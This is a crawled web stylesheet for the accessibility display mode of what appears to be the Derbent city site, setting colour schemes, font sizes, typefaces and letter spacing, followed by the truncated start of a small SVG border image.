.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
